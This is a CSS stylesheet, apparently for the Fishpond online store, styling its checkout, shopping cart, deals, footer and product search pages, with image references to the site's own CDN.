  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  display: block;
  overflow: hidden;
  white-space: nowrap;
  position: relative;
  color: #444;
  text-decoration: none;
  padding: 2px 4px;
}

.checkout-success.gift-finder #sex-label label,
.checkout-success.gift-finder #age-label label {
  padding: 5px 0;
}

.checkout-success.gift-finder #age-element,
.checkout-success.gift-finder #sex-element {
  position: relative;
  margin-bottom: 5px;
  margin-left: 105px;
}

.checkout-success.gift-finder .btn-contribute {
  width: 122px;
  height: 35px;
}

.checkout-success.gift-finder .btn-contribute .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.checkout-success.gift-finder .btn-contribute .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/contribute_btn.png');
}

.page-checkout .list-checkout-messages {
  border: 2px solid #3361e3;
  border-radius: 6px;
  padding: 15px 15px 15px 55px;
  margin-top: 15px;
}

.page-checkout .list-checkout-messages .title-list {
  list-style: none;
  font-weight: bold;
  margin-left: -36px;
  margin-bottom: 15px;
  font-size: 1.3em;
}

.page-checkout .list-checkout-messages li {
  color: #3361e3;
  font-size: 15px;
}

.page-checkout .list-checkout-messages li span {
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}

.page-checkout .list-checkout-messages li.padlock_icon {
  list-style-image: url('https://cdn-w.fishpond.com/lock_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.return_icon {
  list-style-image: url('https://cdn-w.fishpond.com/money_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.moneyback_icon {
  list-style-image: url('https://cdn-w.fishpond.com/goods_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.order_tracking_icon {
  list-style-image: url('https://cdn-w.fishpond.com/order_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.cancel_order_icon {
  list-style-image: url('https://cdn-w.fishpond.com/cancel_checkout_icon.png');
}

form.gift-finder dl.zend_form dt label {
  min-width: 150px;
}

#cart_arrow .stem {
  background-color: #ebe7d8;
  height: 14px;
  margin: 0 auto;
  width: 44px;
}

#cart_arrow .head {
  border-bottom: 44px solid #ebe7d8;
  border-left: 44px solid #fff;
  border-right: 44px solid #fff;
  margin: 0 auto;
  width: 0;
}

#cart p {
  margin: 0.3em 0;
  padding: 0 1em;
}

.box .t {
  width: 164px;
}

#categories {
  background: #f1f1f1;
  border: 2px solid #d4d4d4;
  line-height: 1.5;
  margin: 15px 0;
  padding: 1em 0.4em 1.3em;
  position: relative;
  zoom: 1;
}

.borderradius #categories {
  border-radius: 5px;
}

#categories .tr,
#categories .t,
#categories .br,
#categories .b {
  background-image: url('https://cdn-w.fishpond.com/c_sides.gif');
  width: 8px;
  margin: -2px;
}

.borderradius #categories .tr,
.borderradius #categories .t,
.borderradius #categories .br,
.borderradius #categories .b {
  display: none;
}

#categories .br,
#categories .b {
  bottom: -1px;
}

#categories .tr,
#categories .br {
  right: -1px;
}

#categories ul {
  float: left;
  padding: 0;
  width: 33.33%;
  overflow: hidden;
}

#categories .bullet {
  top: 0.15em;
}

#categories li {
  list-style: none;
  margin-bottom: 0.2em;
  margin-left: 0.8em;
  padding-left: 1.4em;
  position: relative;
  zoom: 1;
}

.box h4 {
  font-weight: normal;
  margin: 0;
}

.box h4 a {
  color: #6c6c6c;
}

.box p a {
  color: #3361e3;
}

.box .amount {
  float: right;
  padding: 0 1em;
}

#cart button {
  clear: both;
  margin: 0 auto 0.5em;
  top: 0.5em;
}

#cart .expand {
  margin: 0.1em 0 0.6em;
  overflow: auto;
}

#checkout_conf_con {
  font-size: 1.1em;
  line-height: 1.5;
}

#checkout_conf_con h3 {
  display: inline;
  font-size: 1.1em;
}

.unavailable {
  margin-top: 9px;
}

.unavailable h3 {
  color: #3361e3;
}

.unavailable p {
  margin: 0 0.6em 0.6em;
}

#free_shipping {
  background: #f60;
  color: #fff;
  font-size: 0.95em;
  height: 3.7em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  top: 0.7em;
  width: 100%;
}

#free_shipping strong a {
  font-family: 'montserratbold';
  font-size: 17px;
  font-weight: normal;
  clear: both;
  width: 100%;
  display: inline-block;
}

#free_shipping p {
  padding: 6px 8px;
  text-align: center;
  font-size: 13px;
  color: #fff !important;
}

#free_shipping a {
  font-size: 13px;
  color: #fff;
  text-decoration: none;
}

#free_shipping strong {
  text-transform: uppercase;
  font-family: 'montserratbold';
  font-size: 19px;
  font-weight: normal;
  color: #fff;
}

#cart #free_shipping b {
  text-transform: uppercase;
  font-size: 12px;
  line-height: 12px;
  font-family: 'montserratbold';
  font-weight: normal;
}

#free_shipping b {
  font-size: 1em;
  line-height: 1em;
}

#free_shipping span.fj {
  display: inline;
}

#product_action .box,
#group-buy .box,
#buy-used .box {
  padding: 0.3em 0;
  background: #ebe7d8;
  border-radius: 4px;
}

.addthis-toolbox {
  width: 260px;
  margin: 1.1em auto 0;
  padding-top: 2px;
  display: table;
}

.addthis-toolbox .addthis_button_compact {
  margin-left: 2px;
}

* html .addthis-toolbox .addthis_button_compact {
  margin-left: -1px;
}

.addthis-toolbox .addthis_button_google_plusone {
  margin-right: -18px;
}

* html .addthis-toolbox .addthis_button_google_plusone {
  display: block;
  overflow: hidden;
  width: 62px;
  float: right;
  margin-right: -6px;
}

.addthis_button_facebook_like {
  margin-top: -2px;
}

.addthis_button_facebook_like iframe {
  width: 50px !important;
  margin-top: 0 !important;
}

.sidebar .add_button {
  text-align: center;
}

.add_button {
  text-align: left;
  display: block;
}

.sidebar form {
  clear: both;
  display: block;
  overflow: hidden;
}

.add_button p {
  margin: 0.8em;
}

.add_button button,
.add_button .btn {
  margin: 0.5em auto 0.8em;
}

.unavaliable-product {
  padding: 1em 0 0.5em;
}

.unavaliable-product h3 {
  font-size: 14px;
  line-height: 1.1em;
  padding: 0;
  margin: 0;
}

.unavaliable-product .add_button button {
  margin: 0.5em 0;
}

.unavaliable-product p {
  font-size: 13px;
  line-height: 1em;
  font-weight: normal;
}

p.loading {
  margin-top: 0;
}

#together_image {
  display: block;
  margin-bottom: 0.75em;
  margin-top: 6px;
}

#together_image a {
  display: inline-block;
  position: relative;
}

#buy_together {
  background: #ebe7d8;
  border-radius: 4px;
}

#buy_together .or {
  background: #fff;
}

#buy_together s,
#buy_together span {
}

#buy_together span.amount {
  color: #24b837;
  padding-right: 20px !important;
}

#buy_together p {
  margin: 0.5em 0.75em 0.8em;
}

#buy_together h3 {
  text-align: center !important;
}

#buy_together .box {
  padding: 0.3em 0;
  margin-bottom: 14px;
}

#buy_together .plus {
  background-image: url('https://cdn-w.fishpond.com/plus_symbol.png');
  width: 29px;
  height: 29px;
  position: absolute;
  top: -6px;
  left: -10px;
}

#buy_together .prices {
  margin-bottom: 0.6em;
  overflow: auto;
}

#buy-used .or,
#buy_together .or,
#product_action .or {
  color: #6c6c6c;
  font-size: 1.2em;
  font-weight: 700;
  margin: 0;
  padding: 10px;
  text-align: center;
}

#main-product-images .rating span.new-system img.ra {
  max-width: 137px;
  right: 49%;
}

#group-buy .progress_bar_container {
  position: relative;
  background: #ebe7d8;
  border-radius: 6px;
  -webkit-box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  overflow: hidden;
}

#group-buy .progress_bar {
  text-align: center;
  background: #ff7800;
  height: 18px;
  border-radius: 6px 0 0 6px;
  -webkit-box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
}

.price-comparison {
  font-size: 13px;
}

.price-comparison .title {
  color: #888;
}

.price-comparison table {
  margin-top: 8px;
  border-collapse: collapse;
  width: 100%;
}

.price-comparison table th,
.price-comparison table td {
  padding: 6px 6px 6px 0 !important;
  text-align: left;
}

.price-comparison table td.saving {
  color: #f60;
  padding-right: 0;
}

.price-comparison table .price {
  text-align: right;
}

.price-comparison table tr td,
.price-comparison table tr th {
  border-bottom: 1px solid #ccc;
}

.price-comparison .price.best {
  color: #24b837;
  font-weight: bold;
}

#back_to_shipping {
  margin: 0 0 10px;
}

/* start todayDeals */

.todayDeals {
  width: 100%;
  position: relative;
  margin-top: 15px !Important;
  border-collapse: collapse;
}

.todayDeals th {
  padding: 0 0 20px;
}

.todayDeals .deals-title-wrapper {
  background-image: url('https://cdn-w.fishpond.com/three-lines-bg.png');
  background-repeat: repeat-x;
  background-position: center center;
}

.todayDeals .deals-title {
  font-size: 18px;
  background: #fff;
  width: 170px;
}

.todayDeals .gray-text {
  color: #666;
}

.todayDeals tfoot p {
  font-size: 14px;
  margin: 10px;
}

.todayDeals .footer-bg {
  background-image: url('https://cdn-w.fishpond.com/three-lines-bg.png');
  background-repeat: repeat-x;
  background-position: center center;
  height: 6px;
}

.todayDeals .item-todayDeals {
  text-align: center;
  margin-top: 0;
  width: 100%;
}

.todayDeals .item-todayDeals a {
  font-size: 16px;
}

.todayDeals .image-wr {
  padding: 15px 0;
  text-align: center;
}

.todayDeals .image-wr a {
  display: inline-block;
}

.todayDeals tbody td {
  vertical-align: bottom;
}

.price-box-deals {
  background: #ebe8d9;
  border-radius: 6px;
  padding: 10px 8px;
  position: relative;
  overflow: hidden;
  max-width: 265px;
  min-height: 132px;
  margin: 0 auto;
}

.todayDeals .save-area {
  background: #fff;
  width: 64px;
  height: 70px;
  padding: 8px 11px;
  border-radius: 3px;
  float: left;
}

.todayDeals .buy-area {
  width: 59%;
  float: right;
  text-align: center;
}

.todayDeals .buy-area-center {
  text-align: center;
  width: 100%;
}

.todayDeals .buy-area-center .add_button {
  text-align: center !Important;
}

.todayDeals .buy-area .productSpecialPrice {
  font-size: 18px;
  color: #24b837;
  padding-bottom: 10px;
}

.todayDeals .save-area::after {
  content: '';
  display: block;
  font-size: 0;
  line-height: 0;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
  border-left: 12px solid #fff;
  position: absolute;
  top: 40px;
  left: 92px;
}

.todayDeals .save-area {
  color: #ff6b00;
  text-align: center;
}

.todayDeals .percent-save {
  font-size: 26px;
  font-weight: bold;
  padding: 2px;
}

.todayDeals .value-save {
  font-weight: bold;
}

.todayDeals .blue-text {
  font-weight: bold;
  font-size: 14px;
  color: #3361e3;
  padding: 0;
  margin: 10px 0 5px;
}

.todayDeals .price-text {
  margin: 5px 0;
  font-size: 13px;
  padding: 0 2px;
  color: #666;
}

.deals-clock-wrapper {
  position: relative;
  overflow: hidden;
  background-image: url('https://cdn-w.fishpond.com/clock_deals.png');
  background-repeat: no-repeat;
  background-position: left center;
  padding: 4px;
}

.deals-clock-wrapper .deals-clock-text {
  border-top: 1px solid #ff6b00;
  border-bottom: 1px solid #ff6b00;
  border-right: 1px solid #ff6b00;
  padding: 16px 16px 16px 51px;
  border-radius: 5px;
  margin-left: 15px;
  font-size: 14px;
  color: #666;
}

.deals-clock-wrapper .deals-clock-text .clock-time {
  color: #ff6b00;
}

/* end todayDeals */

.payment-method-div {
  height: 38px;
  line-height: 38px;
  vertical-align: middle;
}

.payment-method-div input {
  float: left;
  margin-top: 12px;
}

.checkout_label {
  display: block;
  float: left;
  width: 150px;
}

.checkout_select {
  font-size: 1.1em;
  padding: 0;
}

.checkout_select li {
  list-style: none;
  margin: 0;
}

.checkout_select .cc_details {
  margin: 0.5em 0 0 3.4em;
}

.checkout_select .cc_details label {
  height: 20px;
  line-height: 20px;
  vertical-align: middle;
}

.checkout_note {
  color: #777;
  font-size: 0.8em;
  margin: 0;
  padding: 5px;
}

.checkout_select .label {
  clear: both;
  cursor: pointer;
  display: block;
  height: 3em;
  line-height: 3em;
  padding: 0 1em;
  vertical-align: middle;
}

.checkout_select .label input {
  margin-right: 1em;
  vertical-align: text-bottom;
}

.checkout_select .label img {
  float: right;
  margin: 0.3em 0.3em 0 0;
}

.checkout_select .label:hover {
  background: #f1f1f1;
}

.checkout_select .label_selected {
  background: #ebe7d8;
  font-weight: 700;
}

.checkout_button button {
  margin: 1.5em 0;
}

#createAdWordsCampaign label {
  display: block;
  width: 200px;
}

/* Side bar & other rules (will need to be cleaned up at some point) */
#add_wishlist .txt {
  font-size: 10pt;
}

#interim .guest-box {
  overflow: hidden;
  padding: 1em 180px 1em 1em;
  position: relative;
  text-align: center;
  zoom: 1;
}

#interim .guest-box .i {
  float: left;
  margin-right: 1em;
}

#interim .guest-box p {
  margin-top: 0.3em;
}

#interim .guest-box .second {
  font-size: 1.2em;
  margin-top: 1em;
}

#interim .guest-box form {
  position: absolute;
  right: 1em;
}

#left_hand_nav table {
  padding-right: 0;
  width: auto;
}

#left_hand_nav {
  height: 100%;
}

.footer-width {
  max-width: 980px;
  min-width: 900px;
  margin: 0 auto;
  padding: 1em 0;
}

/* page container */

#allpage {
  position: relative;
  z-index: 1;
  width: 100%;
}

#logo {
  font-size: 2em;
  text-indent: -1000em;
  overflow: hidden;
  width: 186px;
  height: 86px;
  margin: 8px 0 0;
}

#logo a {
  display: block;
  width: 100%;
  height: 70px;
}

span.header-rc-l,
span.header-rc-r,
span.footer-rc-l,
span.footer-rc-r {
  display: none;
}

.no-borderradius span.header-rc-l,
.no-borderradius span.header-rc-r,
.no-borderradius span.footer-rc-l,
.no-borderradius span.footer-rc-r {
  position: absolute;
  width: 5px;
  height: 5px;
  display: block;
  background-image: url('https://cdn-w.fishpond.com/allpage3-rc.png');
}

.no-borderradius .page-footer span.footer-rc-l,
.no-borderradius .page-footer span.footer-rc-r {
  position: absolute;
  width: 5px;
  height: 5px;
  display: block;
  background-image: url('https://cdn-w.fishpond.com/footer3-rc.png');
}

span.header-rc-l {
  left: 0;
  top: 0;
  background-position: 0 0;
}

span.header-rc-r {
  right: 0;
  top: 0;
  background-position: 100% 0;
}

span.footer-rc-l {
  left: 0;
  bottom: 0;
  background-position: 0 100%;
}

span.footer-rc-r {
  right: 0;
  bottom: 0;
  background-position: 100% 100%;
}

.fishlogo {
  width: 61px;
  height: 132px;
  position: absolute;
  top: -45px;
  left: 175px;
  background: url('https://cdn-w.fishpond.com/fishlogo.png') no-repeat scroll 0 -8px transparent;
}

/* page container end */

/* multicolumn footer */

.page-footer {
  background: #f8f7f1;
  width: 100%;
  position: relative;
  margin: 0 auto;
  border-bottom: 1px solid #ccc;
  zoom: 1;
}

.footer-border {
  position: relative;
  min-width: 980px;
  max-width: 1100px;
  margin: 0 auto;
  zoom: 1;
}

.borderradius .page-footer {
  margin-top: -5px;
}

/* Footer Styles
********************/

.navblock {
  margin-bottom: 20px;
}

.navblock h4 {
  margin: 0 0 5px;
  font-size: 14px;
  line-height: 2;
  border-bottom: 1px solid #ccc;
  font-weight: bold;
}

.navlist {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 13px;
}

.navlist li {
  margin-bottom: 5px;
}

.navlist a:link,
.navlist a:visited {
  color: #3361e3;
}

.navlist a:hover,
.navlist a:active {
  color: #f60;
}

.footer-border {
  border-top-width: 0;
  padding: 20px 20px 10px;
}

.footer-categories .navlist {
  float: left;
  width: 50%;
}

.left-navblock,
.middle-left-navblock,
.right-navblock,
.middle-navblock,
.middle-right-navblock {
  float: left;
  margin: 0 20px 22px;
  text-align: left;
}

.footer_icons {
  margin: 50px 20px 22px;
  display: inline-block;
  width: 10%;
  text-align: center;
}

.left-navblock {
  width: 25%;
}

.right-navblock {
  width: 14%;
}

.middle-left-navblock {
  width: 15%;
}

.middle-navblock {
  width: 14%;
}

.middle-right-navblock {
  width: 14%;
}

.borderradius .footer-border {
  border-radius: 0 0 5px 5px;
  padding-top: 25px;
  min-height: 280px;
}

.footer-layout {
  width: 100%;
  border-spacing: 0;
  border-collapse: collapse;
  margin: 0 0 20px;
  zoom: 1;
}

.footer-layout td {
  vertical-align: top;
  padding: 0;
  border-left: 20px solid transparent; /* gutter between columns */
}

.footer_icons {
  vertical-align: middle;
  text-align: left;
}

.footer_icons img {
  margin: 0 10px 0 20px;
}

.footer-categories {
  overflow: hidden;
}

.footer-categories .first-col li {
  padding-right: 10px;
}

.footer-categories .last-col {
  clear: right; /* IE */
}

.footer-categories .last-col li {
  padding-left: 10px;
}

/* multicolumn footer end */
#about_us_images_area .icon_hitwise {
  margin: 5px 0;
  display: inline;
}

.column-right {
  width: 172px;
}

#right {
  position: relative;
  text-align: center;
  width: 166px;
  z-index: 0;
}

.edge .t,
.edge .tr,
.edge .b,
.edge .br {
  background-image: url('https://cdn-w.fishpond.com/h_side.png');
  background-color: #fff;
}

.relative-bottom {
  position: relative;
  display: block;
  height: 1px;
}

.edge .t,
.edge .b {
  left: -2px;
}

.edge .tr,
.edge .br {
  right: -2px;
}

.edge {
  border-width: 0 2px;
  border-style: solid;
  border-color: #fff #d7d7d7;
}

.borderradius .edge {
  border: 2px solid #d7d7d7;
  border-radius: 5px;
}

.borderradius .edge .t,
.borderradius .edge .tr,
.borderradius .edge .b,
.borderradius .edge .br {
  display: none;
}

#right.edge {
  left: -5px;
  width: 166px;
  margin-left: 17px;
  margin-right: 3px;
}

#below_cart .edge {
  position: relative;
  _width: 100%; /* for ie */
}

#right h3 a {
  text-decoration: none;
}

#right a:hover {
  color: #f60;
  text-decoration: underline;
}

#below_cart {
  text-align: center;
  margin-top: 12px;
}

#below_cart button,
#below_cart .btn {
  margin: 0 auto;
}

#below_cart .how-fp-works,
#below_cart .daily-deals,
.right-column-banner {
  margin-top: 12px;
}

#below_cart .fb-like-box {
  margin-top: 12px;
  border: none;
  overflow: hidden;
  width: 170px;
  height: 450px;
}

#wishlist,
form.wishlist {
  clear: both;
  margin-bottom: 3em;
}

#wishlist .productSearch-nameColumn-extraColumn {
  text-align: right;
  width: 150px;
}

form.wishlist button {
  display: inline;
  margin-left: 1em;
  vertical-align: middle;
}

form.wishlist label {
  float: left;
  margin-top: 0.6em;
  vertical-align: middle;
  width: 12em;
}

form.wishlist h3 {
  margin-bottom: 0.5em;
}

.bottom {
  font-size: 9.5pt;
  width: 130px;
  vertical-align: top;
}

.bottom p {
  margin-top: 0.5em;
}

/* Old rules */
form {
  display: inline;
}

#page_search button {
  text-align: center;
  vertical-align: middle;
  font-size: 13px;
  margin: 0;
}

#about_us_images_area img,
#about_us_images_area map,
#about_us_images_area area {
  display: block;
}

.boxText {
  background: #fff;
  font-size: 9pt;
}

.errorBox {
  background: #ffb3b5;
  font-size: x-small;
  font-weight: 700;
}

.stockWarning {
  color: #c03;
  font-size: x-small;
}

.orderEdit {
  color: #70d2;
  text-decoration: underline;
  font-size: x-small;
}

.footerLinks {
  color: #d7d7d7;
  font-size: 12.5px;
  font-weight: 700;
  margin-bottom: 25px;
  text-align: center;
  width: 100%;
  word-spacing: 0.5em;
}

.footerLinks a {
  color: #295fe8;
  text-decoration: underline;
  word-spacing: normal;
}

.form-buttons-holder-alignRight {
  padding: 0 10px;
  text-align: right;
}

.form-buttons-holder-alignRight a.btn,
.form-buttons-holder-alignRight button {
  display: inline-block;
}

.infoBoxContents {
  background: #fff;
  font-size: 13px;
}

.infoBoxContents .itemDescription,
.infoBoxContents .itemImage {
  margin-top: 5px;
  width: 135px;
  text-align: center;
}

.infoBoxContents .itemDescription a.customerRecommendation {
  font-size: 10.5pt;
  line-height: 1.286em;
}

.infoBoxContents .itemPrice {
  margin-top: 5px;
  width: 135px;
  text-align: center;
  font-size: 10.5pt;
  line-height: 1.286em;
}

.infoBoxNotice {
  background: #000;
}

.infoBoxNoticeContents {
  background: #f60;
  font-size: x-small;
}

.infoBoxNoticeContents a:hover,
.infoBoxNoticeContents a:hover {
  color: #fff;
}

table.pagelayout-left-right-columns td.infoBoxHeading {
  color: #000;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 1px #d4d4d4 solid;
  padding: 8px 10px;
}

table.pagelayout-left-right-columns .account-balance-report table td.smallText {
  padding: 8px 10px;
  font-size: 13px;
}

table.pagelayout-left-right-columns .account-balance-report table td.separator {
  padding: 0;
  margin: 0;
  border-bottom: 1px #d4d4d4 solid;
}

/* Shopping Cart styles */
table.shopping-cart-list {
  border-collapse: collapse;
  width: 100%;
  border: none;
  margin: 20px 0;
}

table.pagelayout-left-right-columns table.shopping-cart-list td {
  padding: 10px 15px;
  border-bottom: 1px dotted #c6c6c6;
  vertical-align: top;
}

.shopping-cart-product-image {
  width: 10%;
}

.shopping-cart-product-price {
  width: 20%;
  text-align: right;
  white-space: nowrap;
  padding-right: 15px;
}

.shopping-cart-product-price .productSpecialPrice {
  font-size: 1.32em;
}

.shopping-cart-product-price .productShipping {
  font-size: 1.2em;
  font-style: italic;
  color: #9f9f9f;
}

.shopping-cart-product-title {
  font-size: 1.32em;
  margin-bottom: 10px;
}

.shopping-cart-arrival {
  font-weight: bold;
  color: #d4a31d;
}

.shopping-cart-product-quantity,
.shopping-cart-delete-product {
  padding-right: 20px;
}

.shopping-cart-product-quantity input {
  text-align: center;
  margin-left: 10px;
  width: 50px;
}

table.checkout-subtotals {
  width: 100%;
  border-collapse: collapse;
  border: none;
  margin: 20px 0 10px;
}

.checkout-subtotals-value {
  width: 80%;
  font-size: 1.32em;
  font-weight: bold;
  text-align: right;
}

.empty-shopping-cart {
  margin: 4em 0 3em;
  font-size: 1.2em;
}

.shopping-cart-product-descr .errors {
  background: #ff7c00;
  border: 1px solid #ff7c00;
  color: #fff;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  border-radius: 4px;
  padding: 2px 5px;
  margin: 5px 0;
}

.shopping-cart-product-descr .short-text {
  line-height: 2;
  margin-right: 2em;
}

/* end Shopping Cart styles */

.important-notes {
  font-size: 14px;
  margin: 1em 0 2em;
}

tr.product-listing,
tr.productListing-odd,
tr.productSearch-odd,
tr.productListing-even,
tr.productSearch-even {
  border-bottom: 1px solid #d4d4d4;
}

table.productListing {
  border-collapse: collapse;
}

table.searchBrowser {
  border-spacing: 0;
  width: auto;
}

table.productBrowser {
  border-spacing: 0;
  margin: 0 -8px 0 -14px;
  position: relative;
}

div.productBrowser {
  padding-top: 30px;
}

.productListing-heading {
  font-size: 13px;
  font-weight: 700;
  padding: 9px 18px;
}

td.productListing-data {
  font-size: 13px;
  padding: 9px 18px;
}

td.productListing-data em {
  color: #6c6c6c;
  font-size: 8pt;
  font-style: italic;
}

div.productSearch-data .sellYoursDescription {
  white-space: normal;
}

span.productSearch-button-text {
  font-size: 9.5pt;
  margin: 0 0.6em;
}

span.productSearch-button,
span.productSearch-button-text {
  vertical-align: middle;
  float: right;
  text-align: center;
}

.product-used span.productSearch-button button {
  margin-bottom: 5px;
}

.product-used .valet-not-listed-short-time {
  color: #999;
}

.product-used .valet-not-listed-long-time {
  color: #f47b76;
}

.item-description {
  margin-top: 1em;
}

.productSearch-shipping-info-container a.smartsell {
  margin: 0 0 0 5px;
}

#wishlist span.productSearch-button,
span.productSearch-button-text {
  float: none !important;
}

.productSearch-data img {
  margin-left: 0.5em;
}

tr.productSearch-highlight {
  background-color: #fefde3;
}

td.productSearch-highlight-left,
td.productSearch-highlight-middle,
td.productSearch-highlight-right {
  border: 1px solid #ddd;
  padding-top: 1.1em;
}

td.productSearch-highlight-left {
  border-right: none;
}

td.productSearch-highlight-left img {
  display: block;
  border: 8px #fff solid;
}

td.productSearch-highlight-right {
  border-left: none;
}

.productSearch-data .by {
  font-size: 0.8em;
  line-height: 1em;
  padding: 0.5em 0 0;
}

.productSearch-metainfo {
  font-size: 9.5pt;
  line-height: 1.5;
  padding: 0.5em 0 0;
}

.productSearch-buy-button-container {
  text-align: left;
  vertical-align: middle;
  width: 190px;
  font-size: 0.6em;
}

.productSearch-bottom-container {
  text-align: left;
  font-size: 9.5pt;
  line-height: 1;
}

.productSearch-shipping-info-container {
  text-align: left;
  vertical-align: middle;
  font-size: 9.5pt;
  line-height: 1.5;
}

.xmas-delivery-active .productSearch-shipping-info-container {
  width: 35%;
}

.pageResults {
  padding: 3px 5px;
}

a.pageResults {
  border-width: 0;
  color: #00f;
  margin: 1px;
  text-decoration: none;
}

a.pageResults:hover {
  border: 1px solid #00f;
  color: #00f;
  margin: 0;
  text-decoration: underline;
}

h1.pageHeading,
td.pageHeading,
div.pageHeading {
  color: #000;
  font-size: 12pt;
  font-weight: bold;
}

.advancedSearchHeading .pageHeading {
  font-size: 18pt;
}

.advanced-search label.fieldKey {
  width: 175px;
}

.advanced-search input.lg-text {
  width: 400px;
}

.advanced-search input.md-text {
  width: 200px;
}

.advanced-search input.sm-text {
  width: 100px;
}

td.main,
p.main {
  font-size: 13px;
  line-height: 1.5;
}

td.smallText,
span.smallText,
p.smallText {
  font-size: 9.5pt;
}

td.fieldKey {
  font-size: 13px;
  font-weight: 700;
}

label.fieldKey {
  font-size: 13px;
  font-weight: 700;
}

td.fieldValue,
input,
select {
  font-size: 10pt;
}

table.formArea {
  background: #f1f9fe;
  border: 1px solid #7b9ebd;
}

td.formAreaTitle {
  font-size: 9pt;
  font-weight: bold;
}

span.markProductOutOfStock {
  color: #c76170;
  font-size: 13px;
  font-weight: bold;
}

span.errorText {
  color: red;
}

span.arrival_time {
  color: #50be19;
}

.side_list .arrival_time {
  color: #50be19;
  font-size: 7pt;
}

.moduleRow {
  padding: 2px;
}

.moduleRowOver {
  background-color: #f1f1f1;
  padding: 2px;
}

.moduleRowSelected {
  background-color: #e2e2e2;
  padding: 2px;
}

.checkoutBarTo {
  color: #7494e8;
  font-size: x-small;
}

.checkoutBarCurrent {
  color: #00c111;
  font-size: x-small;
  font-weight: bold;
}

.checkoutBarFrom {
  color: #295fe8;
  font-size: x-small;
}

.messageBox {
  font-size: x-small;
}

span.inputRequirement {
  color: #ff6500;
  font-size: 16px;
  line-height: 20px;
}

.dataTableHeadingRow {
  background-color: #7b9ebd;
}

.dataTableHeadingContent {
  color: #fff;
  font-weight: bold;
}

.dataTableRow {
  background-color: #f1f9fe;
}

.dataTableRowHighlight {
  background-color: #eed4d8;
}

.dataTableRowSelected {
  background-color: #dee4e8;
}

.dataTableRowOver {
  background-color: #fff;
  cursor: hand;
  cursor: pointer;
}

.dataTableContent {
  color: #000;
  font-size: 13px;
}

div#companyTip {
  color: blue;
  display: none;
}

a.breadcrumb {
  color: #3361e3;
}

a.breadcrumbLarge {
  color: #3361e3;
  font-size: 12pt;
  font-weight: 700;
}

a.breadcrumbLarge:visited {
  color: purple;
}

a.breadcrumbLarge:hover {
  color: #f60;
  text-decoration: none;
}

span.breadcrumbLarge {
  font-size: 12pt;
  font-weight: bold;
}

.breadcrumbLarge span:first-child {
  padding-left: 0 !Important;
}

.breadcrumbLarge span {
  padding: 5px;
  font-size: 13px;
}

.boxText div h2 {
  margin: 0;
  padding: 0;
}

tr.page_sub_title a {
  color: #3361e3;
}

tr.page_sub_title a:hover {
  color: #f60;
}

tr.page_sub_title a:visited {
  color: purple;
}

a:hover {
  color: #f60;
  text-decoration: underline;
}

.indent-list {
  margin-left: 1.2em;
  text-indent: -1.2em;
}

.indent-list p {
  margin: 6px 0;
}

.index .popular_lists {
  padding: 0;
}

tr.field_error {
  background: #ff9316;
}

.list_title {
  font-size: 140%;
}

.categories_table a {
  font-size: 10.5pt;
}

hr {
  background: #c6c6c6;
  border: none;
  color: #c6c6c6;
  height: 1px;
  padding: 0;
}

.also_purchased_products .infoBox {
  background: none;
  padding-bottom: 1em;
}

.also_purchased_products h3 {
  font-size: 10.5pt;
}

.also_purchased_products td.smallText {
  padding-bottom: 20px;
}

#page_body h1 {
  margin-top: 0;
}

#product_info_area {
  padding-left: 0;
  padding-right: 0;
}

#product_info_area .pageHeading {
  font-size: 10.5pt;
  margin-top: 0.5em;
}

#product_info_area .breadcrumbLarge {
  font-size: 9pt;
}

#product_info_area a.breadcrumbLarge {
  font-weight: normal;
}

.pageHeading .productOriginalPrice,
.pageHeading .productSpecialPrice {
  font-size: 11.5pt;
}

.faq-dialog {
  width: 50%;
  min-width: 300px;
  border: 2px solid #2760c9;
  border-radius: 7px;
  text-align: left;
  background-color: #fff;
}

.faq-dialog .header {
  background: #3786eb;
  color: #fff;
  border-radius: 4px 4px 0 0;
  font-size: 18px;
  position: relative;
}

.faq-dialog .header .title {
  width: 86%;
  position: absolute;
  top: 12px;
}

.faq-dialog .header .b-close:hover {
  text-shadow: 0 1px 2px #2964b0;
}

.faq-dialog .header .b-close {
  padding: 10px;
  font-size: 19px;
  margin: 10px 5px 0 0;
  float: right;
  color: #fff;
  -webkit-appearance: none;
  font-family: cursive;
  font-weight: bold;
  font-stretch: expanded;
  line-height: 6px;
}

.faq-dialog .content {
  padding: 15px;
}

.faq-dialog .footer {
  padding: 15px;
  border-top: 1px solid #ccc;
  text-align: right;
}

.faq-dialog .footer .b-close {
  color: #fff;
  padding: 16px 20px;
  background-color: #ed9c28;
  border-color: #d58512;
  text-decoration: none;
  border: 1px solid transparent;
  border-radius: 4px;
  font-size: 14px;
  margin: 0 0 15px 10px;
  float: right;
}

.faq-dialog .footer .b-close:hover {
  background-color: #f0ad4e;
  border-color: #eea236;
}

#upload_product_image_form dl {
  border: 1px solid #ccc;
  padding: 10px;
}

#upload_product_image_form dt {
  float: left;
  clear: left;
  width: 180px;
  text-align: right;
  font-weight: bold;
  color: green;
  padding-top: 3px;
}

#upload_product_image_form dd {
  margin: 0 0 0 190px;
  padding: 0 0 3px;
}

#product_title,
#page_title {
  margin: 0;
}

#product_title {
  font-size: 2em;
  line-height: 1.5em;
  letter-spacing: -1px;
}

#page_title.pageHeading {
  font-size: 2em;
  line-height: 1.5em;
  letter-spacing: -1px;
}

.pop_products {
  font-size: 9pt;
  margin: 1em 0;
}

.pop_products table {
  margin-top: 2em;
  padding: 0;
}

